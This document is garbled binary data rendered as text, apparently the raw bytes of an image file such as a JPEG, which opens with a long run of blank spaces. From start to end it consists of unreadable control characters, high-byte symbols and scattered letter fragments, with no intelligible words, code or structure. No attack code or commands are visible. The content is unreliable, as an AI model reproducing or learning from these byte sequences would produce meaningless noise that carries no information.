                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           �� Q  r023 5@Qs"1ADPRSq�����#4CT`��!6pb��Ba�$c��t�������  ? � �O�鑘�Hi�;�m-mOd�=U9�m�q�2"��Q�#˧q��u	:��it^�XG��ۄ67��Fw ��-�����UNc;R6�eE;���N��
wJ;��"��7u쭦��7g���2����Oo�<��'��* 
v�������)�Qgk��/��]9�7P�κs����"������7��v�uwj{���i��{z��΢N:�����rtS��k;s����,��� ��l4��x��@�ݥ�{��i�S���
�2 S����s�{�
[�t�ZԳΣ����Y޺�fP������=�i�_gGߗ2 ��������x���;��ks;���Qxw�ȑN�'���!��R���D��N͊��C(̰)�Eikj{')��eiF��s")�un�<�w�;�m�q���Q��$���9��BiیǷҟ^w	�8�q���c���&�5��9i�gkF�_s*)�v���Y̺wK;��"��e��2���gv��2v��o�:�u��pZ҄�Q S�k{;ٱ�����Vv�0/"M9����C�S���s�����Nb��� #*;|���>G�SN<��V�bO��ǛhiqiFb9z�5�:?�)�[go� �������5�v���'a�Nb���+�Ȅӗ������[�p�ZԣΣ�����<�3(
v�jkj{��Ӹ�Џ�[�N�cw�Ә�ӹ����s]�a�'�;� ��{�ْ��Q%D�I�Ӄ�b����3,
{�Zڞ�˥T�3��d��TS��(�Cyt�;�w0��N�;��Hʊ{]�ڜ�ɡ4���o�>���p$Nܠ�����&���9A4�4�����TR��Cu	g2��u,�w�ײ�ʊv� u{j{�"��vS�o�uy�O��kJ��$S�{s;ɱ�s�sY�����4�mn��^<�P=�ix�yݰ�)�[x_��dlS����S�{�S�����s2��88�MoB3)�ݱ�����i�]go�J� �������3�v���'a�N�ÞQ�	�n����(g4���uJQQ�'O���q��>�y�;�5�=���T�1�#eչ��:�7Q^]9�;�(�NcK��"���w|4��
v�9����ꨒN�t�Ӄ��1���38=�--wg�riU9��(�/9��;�70�^b;���6�9����,���#���9їBi����Jy��'���$�)ۜw�c�3������4��s���}�^<ln�,�]/�;��"������ʊv�uwj{�"�S�_{|�gY?���ӥj	�ӗ�k[����
s���}^D^7���]/y����o<�2�)�Yx_�d@�/W7v�H����K�Z�N>�;�P����Z�۟����txA^D^8�7q�]//�{��k��CӘ��#";v�=�� �\4�)gJ�Ty��8=23�7�`S������NS�S��Ѝ�]s")�un�<�w<wP�3���wS����%��� ��k�ُ�3��8�p���[���$�5�9��J��gjF�y̨�q�s	Ӝ�N�Gu�S��콕��TS؆�����^֝�)����βN
RP
�@�iۤw�c���qE��(4�5�#`>�^<@�AYκs����"�����#+t������� �e4��=�yngY?�CcK�JG9:)�͵�����
sY��Eyix��6}t�y�{�����4�)�Wx_�d@�oW'��H���V���ԳΣ����Y޺�fP������U�Nb�B>�������g�Nc��ܥ�[��CӸ����"��O{{6B� qT�)d�J$�Ӄ�b����3,
wZZڞ��z�sZQ��\ȊwE��.��o��6�uӸ��v(ʊw]�ڜ�ɡ4��c��O�;���]��g{1�fpS���׆���;Z6:��QN�F����2��#H�q��{.����q�ݩ���;.C���s:��8)I@Ң �n��w�c��;�-xXV@ix�ڍ�>�9����':��o8��a�-�/�2�S�ˣ�S�{�4�λ�unfQ?���CK�J3)�ձ�����Nb�:<(�"/�>�^;�P=�ix��va�*�/º�������t������:V�(����޼�3(
v�jkn{*�Ӹ�Џ�[�i�qlE}t�<t�`���s\��a�w^���
v�=�����J*:TI<����جo������V���4r�U9��(�.���:�70�];���6�uӸ�꽂�yQN�;��S�4&��1���ם�N�)۔w�#�3���ֆ�5-9�-cc����t��CY̺wL;��"���e켆򢝿ݝڞ��tS��{|��gY?��(TBE9w����~��;~�&�ƶ�l6���w���1��a�S���	�ا/w76�H�ȧqӥ���'���͵�q(�@�/vƶ�G��;�l�𒼈4�ol0���w�`��R���4�)�Sx_��d@�n�����4��åJR�9:N�a��ͣ2��o�����r�4�0�#eչ�����+˧1��s;��3���t�%���d S�)�of>��*�$�'I�8=>#�,#3�S؎����M*�1���2�������@�qē����N���-�E=���mNteКvt���^^u��p$$H���g{6:38)�Mhk�r�i�ik}�^:ln�,�]9���VN���]�n���]ڞ�ʭ���<��O��n!��Z�G94�����tq����6tx^��4�knF�o���^j��9����XE9��𐌈��������\t�qk^bO����gz���K��۟��Ŷ�xA^D^6�7l>�s��`��R��졄S���煔d@�n���M��K���,�R��9?���c|�h̠)�����̜���q}�.�̈�q�Q�����t��B@κw]�n�ėw|5c ��M{{2B�8��qv�����)�Gikjsg%9�mh�/9��9`na���
w�;��"���el��򢝿�]ڞ��NL���C�gY?�($� ��;ّ��pS����v`9A�1���)�r���Nu��Ӻ��)�[v_ߡ��ӗˣ�S�TE8��o][��O���P�ҵ%#��r�nknlq����V��(�"/�>�sy�>��x�y�i�S���
ȁN�n.�Α�Kun�+Z�y�t����;�P����Z�ڞ��,sZ��̈4�on�>�s,���S���vCS���#";t���d���JR�R�$����ّ���i�;�5�9���1��+ü�q�a�����p��C@κw��e���q�ݩ��;>c��o�3���]�Cg{-�fp
wZZ��E9�mh�.���8dna8�w�;��"���U쭴en���]ڞ���Ӳ�=�}�3��ӂ�4��)۬w�#���q=��*M9����C�q��$�]9����vNb��� #*9{���=� |��y�N�][��O��n���iFb9y���:?�)�Who�J������1ǚ��KƗ���qM�~�d@�n�v�H?�in-åkR�:����%GJ�'�� �LT���H$�
j�=��)�6i�-xw�
3�T�-q��XmaA_�f�H{rî�A4��=�џB)�u^�e�˦�#�{1")�oe>�kZ���u�VKc;#���l����iFP�j-쥄 ,����D������pݥ��-�UL��3-�@�q�� ��Ӎ�	r�	h/ sk����N6><�ӣ_�8� ���q�����q�� ��қ0俹��MI�̈�rLWZA:RO-�����q�� ���[m-ӡ�)g�#M3f�=��� �@����p��kL��,"����՜���m�a�3.�Ö�v`�siU3
+�췕 	1ڗl>���4j�o������B=�X��N�~8�� �O�˅��^x����0L��린����Y��6�wp����%)@А �c>?s"9e�� ����~>��������a����   �5�Ϗ�ȎYc��:5��� i?�l��Ƚ~2��r#�X��N�~8�� �O�q�2/_���܈�><�ӣ_�8� ���F��~����.?w"5���ԡ
Z��4�f�tb޲tS8:���Yf����2�������ǐ:tk��~�H�3�ёz�e���G	R�ԡ%G�4͒����%%4����g2������X6���^v����؂��:�m�4��)�h�8�3�/F�%h<�m�� t���n?^D~��g�"���3�_��L��h���V��0�Jg]\���t�W���M`�c[e�i����,���6�l�CM�@��K�W�m�� t���n?^D~��g�"�uϋ%�+�N��ǐ:tk����l����d !\��Œ���[c��:5����FT|5l���C--�̄�LX.�l�xg�)�s^�a�k����)�kol:�e��b��RЌ� Xګ���L�þ�/�榣��镹�Ԉ�b��,:�U�դ�� G@�n�wq$/+j4��}�R0���8Fg#\{Ft��+t�m�v����m�]̺gڙق�ͥT�H�nXi������_B���l|y�F�� r��>N����ÿ&��Ww��9��S����p3#}1ÐLaK[m8�u�6{s;�LPR@HА ,}Ƒ��R��	I'�SV��n�H?�i�-w_���)�<�a����mF�y�kZ�4�ͺ;��#+c�M���ŉ-����(�p�(�4���D 	'� )�1h��j�����Ʃ&�}��0��t��Y�a�K^�7l���dz���Є��`4x��Œ���[c��:5�l+.}��!�۔���Sx.܍���5�m-l�14Ͷ��7���Ǽv�@>'��ł���7>Zk��n���}��2"����C˦�����+γMY��lBc��Hhhm#��C�ӺS�jL���vY:���>,�Я�:�@���qǿ�?�xJ�&=ْ7-l�(�C�ӺS��t�/��d��)�5C��s*	��wGv >3 �o
���fpR0U��:�)ӽ�V�b�dvS�[J��A�8�y�[�<E���8���t�����_s��}
�S����=�/��e]"�lF����2��ѕ x�� qHʏ��o��>�ҟ`.({��}����%����O����A'�1g�$Ó�� -��"��rC�ӺS��t�,[͵�q(�@��m��Ώ�sZ�Eyk���@C_dog��8�Ob��9���o��>�ҟ�C��w"
��;v{f�>�S82⽵��5����q�k��/;L��S;0Z9���VS�CHeCahHT�A��gH*o��f⇺�i@ҵ�ri˴���O�s��r�K�v��^TS�᡺���t�8�wqFjs�O}���Wg6�82h����e�^gu8c�!��F"���/�o��>�Ҟ\���!
Z��4�6[�۸/�JJi�#uwi��t�{�f dE5�a��L�{C^��4ź��#+cQ����.��C�?�1$�n��i�Oww�
2 S�9�of>�K���,�R�<�� ����<�ӯ���x��U�qN�O'JJ���O0��s��C���4����Fu�X*i�>�)���Lp� S8B���w:�-���,{��m���(HH�F�� qM�>]f⇺c.?s"9&�y<Qv��:�c�[�<E���8���t��3Cۖw"	�lW� �3�E5�����t�x�f dE5�"엗Ma+Kcr\κj�lkb�4�-�46��(���)��ˬ�|P�O�$O]`1���qN�C~W������]9�W�0}�*݊�̺E`��4�:�e��dF��\��o��4������pD����2�j��߶2e}}��Ο�8�O\x�WL��� ��O~� ���)�!��t!*Y�M5g�=�� p�Ma[��#2�5����M�t�՜���u�}y�˦p奭�M����nc2�����)��ˬ�|P�O�q�4�., s������ۜϪtӸ����y숧q��^���gq^�j��7W��82hE;!�Η�q��'�a��=25�ˏ�ȍCm��ԡ
Z��4�6;��_��SL����A�s.���}��2"��v�o\}�cZYل��J���042�m�H�f>  � =5�8�OL:f�y�W����x��U�qN�M5cۘ��#d�Xr��r�r5�nGl��5���ӽ��*�}��XZ�߃�Q���wp����!	@Д�<I����.��yz�'N�+�7K��� (˧q�n�}�w8w0@κ{ݝ�-5������s����[�q]R֥�rt��<{�F����HB�z�$�����\^���l�Ma[��#:�5����"���٤�E3��mm�κf�lcw�m�6��$s�����E|kq<�(�t�t���x'��u\�2�TV��{����� qM�>^[a��=25�@��u�̭�)H�CiЄ��`4r)�m�Wư�C�ɉ	� ��;ّ��pS���߅�dI�1����t�:2B
���,�Z�9?��_����)����l<{�G��}���_�A'&ĜC7��a� ��i:?����:�(�$i��� ��*C�yl���t-���,:�DMX.���tg�)�!t^�e�˦�;�{1")�od����ٶE��w{o��)���ɀ$�նsۨr��Ma���Fu�k\Nی7M`;;�n��p��린š�̣L�!0Af#�p�"����E|kq<��%������'�}��[��,�����pzk^:Y��Pf=����6M5�n�������t�_����`�#m��MakK~U�f������`~ؤ!( �c�mJ(��v�?�Ѕ�t!
Q�M5h���	�2)�-w_�gX��Tӽ}�Sx{5g*)�lF�}�˦p奭�H9��fV71�FT�� qM�>]jR��	�aM�g;��%y[U7�n�w �M���CH��H�3>�S4���cT� m���NЏ*̳M��ml@c��a�wM!@)����E|kޘvP�o64g�BA$�=v�����NqOb�KC|]Ȋ{070�^r=�g�,�Obk��Q�ON�#}%�s�����,�^������q,���ke�~�"C�5��V��I����}֐�e�8*Q��ii���Luy@���i��tՆ���Na�SQ�ct�hʐ5X��v_��ɍA���+�Ȃi�9vwf�r7��gl��5���ӽ��*�}��XV�߃�Y��6�wp� �!(���+qL�>]E��s���w�6vi(۔��}��W�t����h��pZ��CB���hH	2����E|i$�AI$t�)מx�yոy֢xx#���u��[����p�|�[4�#�W��l���ii�oHZ��1g��S���J���O0���]�C�����×g;��3�)�!t>e�˦�L�����M`��c�� ����hu��l��`�s�����[FT��KqL�>^�+SoQ�wv�� @�H	   @7����E|u8�]�5���?�4A��'᭹ql�����İ�rY��/��ǎ�$�I��MwuB�M5���l�pf�)�#uWy�f]5�e�Q���٫9QM��h�/�2�3ho��M7i���(���!�64!!#��X���fa����,O_�>8����E|u8�Ҳk���3�"�5�^*��9�͖N%�У�b���~��<N�)gBTy��L��/lB�P@�p��ͦ��e�8!��ȊkC��]3��-x7W�Uu�����Fy;%�+����4-
)P�#��Ky�4�J֣�$$���~�\�̊F��io�����x&��4�=���Q��CM��BQ���d�`�[��j�3��'��g����bz� !�-C���PChI���u�YW��p��]������#(��8�w@��6Y8�B�A�?�e��8�6���b<��4��;��)�8�_a�do�-yE1�mM�!׳���[؄���M6�N��9���x�wLxx;E���_Q������9q���[���#��ᨥ��Z6�eE9���G�K��4����"�ݦ܂D������ �a/�X���|f�[hiqiO�����mΎ?pS���߅��&��������Wn���i���^q���M�+i�#`ko<K;� �s�?�,�K�G ş۲�O�r�����Ȃi��ݘ.���5��k�,�M`=7�n����m��)�;jgfbULŏr�M�@��N��|���ó�3���38)�CjkjsG-/ڑ��\Ȋs���*��;� fr���GdGE/���dd@�.�v�H#9�����K�t���,O_�>+�2<D�y$��i�Mio���/[F�}yQK��%��1������Nb���,���"�9ݜ�ˠS�	��fH^gh�N�I:��ݖ�an(��`��%⺟��-i��B��S!I��jK+m_�}�'��v)WW��f� 9�g��O��'��Q�1g��S��)R΄���
j�=��7��i�/v_���)�8���i��i9M��j6��SXn�ׁ��`Dcs�elK}���1��>/���Pv�����)�Iik�rӘ�ڍ���8�P��Ә�yݲ�)x��
�2 S����S���R�qå���'�a/�X���|W�x�/K���9x��l�9�V�I�������$��v����M��X�o���B�wA�4��u4����	�k�h���
��ڿ����h�!���e
�@f��ho�*�^�/3U��� �{i�u�gt��d�X}
9,�ݗ�|�V�9Onc��DMa뫻0��"��3�[��;�}0���T!����+ihn
󮚳ۙ؄Ǹ)���Є�#�Y}���1��>/���HvC,�.��fP������NS���֤l��2"����#˧q������N�۪�V�yQN�n��Nxd:)��{z��β|A��"z� "�Y 
v����pS���ׅ�eӘ�ލ��r�wt]��Z-�+��c�/���l{�OL�Ɖ1�w:A�X:����K����:��ܩVٰ����)*PJA$� 
�6nk�d�e�{����I�
qe���Z��,�.�s�k�<K;� �s�?�,�K�G ş۲�O��[�ChZ�2F�j�rwb����/��˦�T����)���LZ�!lF�u�˦p����Mݵ5;�o* �%��'tǇ���WK�D$H���g{2:qN�B<+ND�s@F�O���f��9��'a7N�K��F@;p���d��p�a/�H���y^"�d^�s
8�$���{��z^h���F��%X�������5v��nۗ�K�N�¸{� �3|v�r;��j�-�!����u�g��|��e��a�(��5>"�?�^�?�A��ť����V�,�Cb���� ��y;�W�|���.ˎ����̰)�CjkjsG/mNb�b6�eE;��k];�f�fQN⻲���E;y�;�9� |�[�t�qjY�Q���%�����n!��Z�G9:)�ݱ���{��N%������X�e����O�S�S�-j:T�I�`>+��k1�F�x8�����@ÈE�L���,��bw:�����uۊ't|��e��a�(����'t���>/������t�A#��v�nknk��1]��+ȃNcXCw�Ӹ�ӹ�uӸ��|�t�!���5��B)钟�Hy��'��G��'��+���Y^u�P�!�3�5��J��enovv����>���_t^�e�����7��=�E-ź�.-K<�:j�ϹǍ�i��4 @�b�5�O:�o����OM��Q"�Kr����q������@����ü�9�H��CM�6��$h  r�l���庞6�����W������3�Ȃi�=uwf�}���3�Yn����2"�G!3CH�x��Ǔ�ep���|T��;�L#3�S���׆ �1���)�p�9�N�I�a�Nb���+�ȁN�g�����)JYҵr|N�N:t4��<�I4�)��)%*I�A��Z�ZV�R��)P:5j���=P�]�wC�]=���FӞ��wg~�5�4��{�ُ�f4I'I��h���޷��,O�<�rzmi�@*���)�c2��ѕ x�;�̾N��u���WD�����N:t6���$MYnN���)����r�f]3��즓M`�F�c�����a�3.��Z�ل���SQc��a�eH��y;�W�|���N>�;�P����Z�ۜ�ʭ4�-�#eչ��7�7Q^];����F�jw�W���ʊv�twjs�'iNHy���s:��K6���a����8^����S�KH�pDq�����8N��ܗ3���ۙ��`����� X��L7��>�<E;���[n�P""6�7���ߦvu�K�c���pp��_���ve��Rt�l��㝵|?, I�)�t׷P�^V�5���x!Nu�o�ی"��zo��k�Fۏ���6��+2����Y��a�� 4  ��}���2�x��t��J	I S�H,�fGG��N�{K~��I�1�l4���q�a{�S���va�$�;�e9)یǷ�$/3��M0�ۖ��D�L�.�l�tg�)�s^�e�k���t���l��1��L��l�Ҫb3nYm��Q���oG�,i�M�m��˭�S{���oa��S�7��[�v� +��d�e�#Z��ÙO���wu�2��n�us�	џ@����{A��.��2�[C")�oe<�k	Z����κj�lkb>�t�l4��#(���'t���>/���7eGcz�H̰)�������UN��b6�eE;���n.�Ʋ��3H�qU�|�eE;y�;�9� x�[�:t������S0佹��M5�����pgЊk\��[��;�}0���P��K�𭥯+γL��1���NA@�  ��b���G�x�YM�^�~���$�  �n7�צ�6��xX����/�,�t��+yg���A�#JH���I�ų&���ق��4SxVꭦR��Sx2i��a4����7H��ӯ����(�b��4ݚ���=�M��[�����W�;��+����WK�q�6�.($s�N��m�g�����ֶ�V�Ocv��ՙt�3�wL��{ݝ𢌀SӦ?����6��:B�y�4�Vk��_�����p�f]3���QM`�F�bו4��#l:�e�8z���&�m*��Gct�Hʀ96.�ݗ�|���S�YA�������1��t�-�[p������i��\��yåŨ�^���+�j2x����]PW���r���n�Y��J��C�������::�V�e���%M*�S�<����̱M���x��`�.o��F�6�}t�)iG��Y�Y-���c�Ӧ���;�[FT���� {n�CE���ӋS�-�	Z�J���$���et�'nPX�Ka�;�--xOW�S���0��5�wQNe�Sز��˨o*)���������j*Z��9:|Rվkۨ���i�7vw��@��m�{ka�k����t����_]5�--�.��4ծ;�l ����	 [�������{D���K}�Cmʁ�tTǎ��ks:����wE�����C�6�Ku�!IQ��_҅�� e�.���P	m��J����Q�2�O¯v����v\�6�(��7�t����qC�|}`�"�r����X��d5��c�?08�,�]B3)w�k{s��◊m(𒼈4�g l2��x�ȃ�]/M;�E9����Ќ�ӗ���S�TE9%�w�8��'Sm��m�`��8� F��w��^���ar;!���������N�}���;�d���{t��Ȓi��ݘ/�E3���CM�]5���춆Jk��o.��6�m!ng]5c�����i������HFT��\k���]b�o\~�� ���e�����e��Opu���e����qo<�\%KZ��y���`�W��](�$'�˖�&��U����}Cz[����)B�T�A�EYqr����Ϟ�^m����-
B��%u�<�mԅ�CA��Yqtɀ
��}�� B�Q���I�������+�� h�X[�liZ�}&��[�ۛ~�15���$��!�����eӸ�Y�Ei�,��em#*)������F]��-�엜β|n��gBA'�SV��lC|����e�/Q�b������"��vo��7����/9Ma�K^�����gu�elx�q3}8�b�-��v����Yp�Q��~�����4~$���<�)l3�MY�N�A�PE5�.���#2�0�d��k�7��k�Ѷs2�=jkfG6�SQ#��a��L��Gh��m���x�;:Qu��gf�ϕq{��t���@��oR�NiiZ[;M��ޢ�Z���]M�ɯ�Y2�ɀ�;˫�,D8���������`�;���@��I N��3���=.
sZ�𰬩&��P���S������Nc�v��q-�~S���M{{2B� p�%GI$�s�p
��	4պk��r��Sxv���5�XB潠�t�{�f��
�6�<�k
ZQ�y�i�5���,{��i�$s�Lw�LtܩR��V�)I�N�'��K�n�[�ۙ�qZ��A|��΢�~��~io�ͺ"#1��R��z��$s��S��csZ9{j��a7�a�^0����R$�)}\�����I�2�:eeA�����b�?�w�w��1N�|}�����䗥0���љ@S��[[SY9;jsZѰ�\Ȋw270�];�e�VQN⻪���E;z�;�9� UE4�:t��יD��N�	4ݾk�����o]\�Br��7C�G�t�	�w��NJFhof,�E#[Q�^]7�m-�&���v�{[������Є���1��b������mn�{�@�jۃ���Xa�U��؍�]�����ժy[ga�[�I�Ly啸���B6��4��[ɱ�������+�ʃN�XCt��S��ﺄu������e�����G��<2v��V��Z�y�t�u�Z�;��$��(�♘|�d?�'���:�=�\��nh��Ӽ��|s�������(TBE9v�3���9�9�--�I^D^3�6}t�7p�a�t�/���t�!��ݘ��NΖ��K�β|se���Z/ua�i!������mF�yt�����s(�v�{[����HhhB�@���a�W&�b���0��)}��-����rTHQ�7�Fe'�ÑM������P�Wk��I��=Gy�I�u�������\�r���#�U_J\?+� �Tn3��d�K��ʐ���W�d�l��(�O��w�����`�i���t�H}�۩B���4�W�7���eT�.�uM<��X�cA7�\w�GǷ����2C}t�;���&��e�@FD
v�q{y5�3�)k[�J�Ty����\tʹFa͇JUL2�!���F��}���YqL��[:�$�V;�wX!Ѽ�r9�����@Ңj�zr�'Ȏ��� �Rzv<���.�IR�1�X�v�3l'J��>?^Dp0/��������Q%�B�Ы��n��:d1�l��|{���y�ʚi�N��[�RM3b�=�	៴�p��~e�ky��)�nF��'�P�4U����eh��S�W���u�G�?%��  ���y5���hyŧ�Ti�a2���4�����}a�i*5��v{Ȋ��� 	�Rz-v<���/ ���I=�)�M���7��@�p��ݦ�k2���� ��do]y�gZ��CAͥT�fܲ�yRb6��J�������v��=Z�c�;GB8i�1�O����P�\-����Z(�X�>��L��|TH��Bg{-�z\�%�7�`��q.�����A���y���Ms�����W<7�t��w�E3�c��WL�KSCr\κf�ocu�r
JBF� ,c�Ο���C��>a�/�����밟�G�q\�l� G/�XB^�o���#�e��9=�q|n����ۦV�DMX����xg�i�u^�e��p:��o��kۛ�]�p����Mݵ2�L�4�e p����������"|I���|U���[����RZ->�\A�CH�K��$pw#i3�\w�G�n�e���FeN�m�mMd�=U9�mh�[�dE;�X��/1�ƒ��+H�N⫪���E;z�;�9� UE4�\t�qů2��0>��GÐc."^t�Z�1��Wו�i�;us���Bi�r;e���{���|m��)�=jgfzf+nYm��[�8��S�8gD�U̴�%��  ���yF�v[=�'~���ƺ�{�ik���;-���&� �%YP6P88���:嶅��+G8�I�3��T�)ť�G@�q{�� }>$��҈nf��ǆ�Hy���
B�s�R�1���}��ã�X+�� h�(T��N]`3���9�;�--�I^T^3�6}t�6_���ܥ�����N���ي ��ood��e�����>�q��.��mneI4Ւ����d覰��{M6�e�8*Q��i9i����uy@���i.��tՊ���&Na����;�[FT��1���#d�.��(��m.8�� S��c[s����3��^��V�s�c�  ���yC9�<��Aҕ
�������'V�	$ ;��X�if����Ӯ-��+Z���$�3k�,��d��=��5X>e���w�9�:��wG�t	+�뱳}]�/�tp0r4X̭E�AW��:�c�,��y#�c1���3,
{ښ��AˤӘ�ڍ���TS��ug2��g7�a4�(�/��2"��\^ۚ����åJ*<���P>��GÐ_�˹�1а�T7�|��q������kZZ�D55n���#�ؠ �x�Y���^$AҐ|`H���g{-�z\�&���`�Ә�7hy�s��^���e<�4�)�Kvs��2 S�9�of>��4IQ%D���?�W ������5��T��v�<��nKy����L�"7���CH*5sF!��"�c��xN�v�m���SN܆(`~y�ƨ`�cnK���w�^e�8z���&�nښ���#* �~��C��aX�gF���X�M�ɉ~���֮���5؁�"�1����g���B���H_]������>2�\w�GZ�Y]u̠)��������;����u�r"�ƾf��sO;��n��7W|1C ��!��d�a��#��uű�_F:c4y�<R��޼�3(
v�kkjs')��]kF��s*)�l���qy��5�wQFjw�W��o*)���ݩ���)�uӥ��e��|G���� �?s� U�/]��bH�;�|���?f{!�jl>��4�ݧ�s(���-0���^��>��yEkYҥ���[ZV;� �B��;�i֩!i!CH529�1�ݬ���&���J}��)ε�<�{��W���-iBt��9�;w�5�1�|S����ޭ̈�q�q�����g,�2�s�\���DS�9�of>�\�$�'�5��L��DMX���xg�*QB����=���qs���t���#���(T@�����k ��(���%yix��a�Ә�u�r��#�n��wW|1C ��1�����d�,���A���?��xJ�ٌ���['�-��g���[���޿��Y��r:��Oz�5r� w���ew�Y����u��b�$�	�����%Ө����'+� e^3�-�2�,�b�����-;�S���e�Ӹ�﹆��t�,�����ʊz�r{nkު�R�[�K�R�:��Z�)gBTy���s�؆�5�.��`������0�k���NTSX>ڍ���e�Xv���4����2���x�s:�Ih�x](�ON���C(̰)�Cjk�1.�Nb�b6:�QNcd�5�˧q�Ӻa�Ӹ�쿿Ȋv�q{nl�|�Kqn+Z�y�t����A���?��l<�g��+(q)$U�B}�&}C�/[X�,���r~��C��X�� I��g����))HJ@	@�Et6�w]F�j	EYo,ݣ�N�<���+Z[AR�	I&�%��e�o�l��0k��
�Q��Vߤ�m�v�
I
�5�"�9�`�1r����?��e�N��Z�n�psf��l�F�+�tfZi:�v��)����")�oyt��7�y�i�E���l{����hBBG0:Ǿ3���Đ�r%��CK�J3)�յ���{�Ӹ�ԁ�.dE9�b�g�N�g��uӘ�轂�yQN߮��NtdЊvT��Ϻ�u�����A���?���'��d?F�v��/}#B�~1��W^�7q�j�%�o���(q5a��wcȐ��p1}�&�`o���Oi�ʽ}�ĸ�_[����Zc�c����,�1Ӛ-,��{�+l�����*I���6a?�H�7e�7Q�i�`�}�H�+�پ��* �Iyt������2����&���e[�;ۄ3x��Đ�$��O*5�K��m�(z@�q-��(ȁN��=����p�%GJ�'�/�� u\�x���#^��3it{����f�r{��w5�Y��۞��i��N-KY*R��O|� ���!�YK��嫼m;'x���7����:=�������G�AO(���t6s������Pa����)�'lF��5a��܄�5
3;��* ���7��Ė$��'_z�Y��W����U�1��~��>?$NO���K(������f���(��4q�����"��^5�wqX����-#Њ^#�9ݘ��O<��ז�WuK:I�%*Z�R	Q: `�]�-��g3k��8�p[;���
B_������we��ʊ}�$���Q[�:T�·��I���kI4#��'���i�H	���~�+?��s��<Ia�H]u��%��/�x/�� u\�x����ݻCu���Vt �s����S���v��%�~��	�.��ۛ$�᥺�N��k�t��$�I�q����H������O^|�wv��6�t�B��6IUJ}r����n(��p��˳Ew�=A�Ox{�n���u^�t�8q/8����ю�Ė$��'_z�Y��W����U�1��z�:ǜ_��2˯/�e���d$�Q���� -��%~0en��+[;H[��G�(���Ȑ+����m���cq���O�;�Fn$f�dhCc@��{��3�����jLS�ri$?�R���٘2~O�r�@>'Ė$��'_z�Y��T�w��2�2 ��L�Ř!�����m�y���^(q��N�V�u)���������9���.���7dn���]Y1#�[�c��:�u�����������s*ƣ�����i�τ�Z�T|9j��/?mM4�Q�6��s�pq����^��d.����z����BvK�-��!�R]}��	Q�aɝ�yagaV�M����!G�PG�,��'���;א����[ښ��z�sZ��[�dE;�X���1�ƒ��#I�N⻢�]CyQN��n�NxeV��N��YEՕ���q�] ��Xx�D�}�f��R��IQ����{b�d4��/�z����v�a4�}4����}�e�)�7ig��sS0"3���2�"�c���%IZAI$ip��$��)�͵���}�i�]lk`��DS������N����}e�z�s{nkީ�KZ�%KQR�|�'��������|n���
Z�P�����.r6!�3���;���J����u�h�s����kǿ�+Y��	����ן�oy��Xgv}������K���sٍ�S� *�����2��
RP4��)ˬ��I�)�Mjo�z��4�el2���l����N���C-Ә���(d S��=����8N���V~A�8宀|O�,\K�N��ĳz�a�{s�2 �j�uwf�>�Ma��-�X!Ӿ�DSx.�>��+ik�
󮚳ۚ؄Ǹ)���Є��`9N:���7.�ؐېc�Ҹ�c��6k�!�y�Oc)�t�-�����S4"�y׎�\[��j'U������ڞ�Fe��/I*�0R<&Y�ب�b�ǃu���vc�C!�̄�����u�a��$��a�㲆ZHKh ��\Sl�8���@�4��ŭk%KQ*Q=�y	�֥�	{v�����J  4�Wfm��>qD�G{��d�����\�'��/��K@��Kqn+Z�y�t��/��g��Z�����İ�$��\K7�_#m��t!
Y�H�MY�.���"�·U��Q�t��w�YE5�Y�^TSXB؍�뙗L�-ml�l�Ҫj$v7L4���8�Y���^,�|{�G��!** {��b���S�[�3�B˫��h�q

O�U�b'�jK}ŎG�����7�;O�x#�dd�~7�VzA�~�+? �r�@>'Ė.%��'_z�Y���[潺���M5�.�x!�M5��'ml7M`�=;�n�����린ͥ�:�5k���	�6))	  x�q(釋0_���v,��>�k|� ���uױ�.������%����ܵ�7�����T��;�L#3��Ė�����Nb��9Nc_3�]9����,"���Eɇ�$�/�c~5g��쒳�q�-t�|Ib�X]u��%��/��=�indI4Ւ����q���wE�!��.��R�[c%5��짗Ma+R6�[��MX�l�d�i��44�� x��Ο!qA(IR�y#I�,W7�!�3����-��&Ik`�̔�8�Hx�B�W�\&�%�ꏺ;Ñ���)$��Ea���A����9,�0�fw�u?�0O��<���gz���N�-�mMd�:i�YkF���DS��8��yt�3�wQZ��Wt^��o*)���ݩ���N<��V�u���d���c�5g�ՀI��M[����!�i�9u_��X��u����)�����=��C+m����%\�q�] ��X��D�|���0N��
I�oۑ�^r�Ö����sS6�l����a��O�Ye׎�[[��BI�p���jFm	�p\þ}����0\4o�y�cڙ�CAϥT�-2���d�<_����'��ܳ����g�m�����x�cP'3q��(V��rf�O���56[ӥ�C�J�}��~D��y�G�^�w��YnR��@�'L{{)��Y:��IY�8�VzQ$=�a�2 �j�uwb�>�Ma+�����X)㽖����7��]5�-H��u�v[k[�� tM��CCm�@�q�] ��X��D��X��z_��1o�'u��A"�·W��5�T�	w���4��5�.�LY-�n������: ��x���:�;�G�9=����OT�ݥ��Pf�p����m����V����6�W;��9E��Dw�?"�=NE��M�N���N~Av�3u���yh�S��M5�m����t͂���6�jjf7L4����9k��K���+q���9SM�����s$i����n��L���z�-S8%����� )�-jdn:�� D����yP�.sڶ�\����;���N͖䇶��-�)6���efGyUg�E� ������}��h��m���������W�N�H����ϸ\p���l#��e_Ð_��oJu��r�����] ��X��D��X��fd��+"��/�Gut��5�]v���؄Ϭ:��!�6�HH�G�ZAZ���$��X��n�{O�7�� �#�jۋ&�Й:%7�]B��C}���4�GT�Ҵ�p�6�S-�X�������AS1������~ڥM�1]T���o�S��/��r� M�N��{t��Ȓi��ݘO�E3�n��Cm�]a�K����ej�8㖺�_�,�K�G�B���3!�����e]@Z�J�&��fTG`hB|\�Ͳ���J΢ �)+HRH ����ז`F�N�|�R� �R�z�[N64�N`E6�:P�!\�:)7k�6gI� �U����}�N̒��C�gY?�0��O_�<�� ǓzS�JT�� ��)�d��!�FCMa����αM`��x���RF�a9QM�r6˫������D���n�2��ƘߎZ������0���ܕ���#2���-��Ng������(��5~���'Ȏ��y=�Of[���˺���7tԼgeeǪV+���(c%<�ϯ�}պ�u�MYo�md#{ȫu�5̀�W�����k�"��{G��Ɇ���y� ����(lA`5��T�lΌ�@[j�ݍ�K�\ul��?
qD��C�&a5L��, 8�v)2�>��-jG��Y���!��
m�64!!#��~9k��HD㙤|<zHH�H��Dky)�fp
wZ���n��mh�-��E/���.����p}�R���4�)x��|$#*9x�9�9� |�rC��qy�O+�2z��L������a[�%�s��*^)�F�w�d�X���X��]��3{)̩�G�p�K~�v;��Փ�q�������Qi��%{�S�-�V�+ZΕ(��*��OXl���
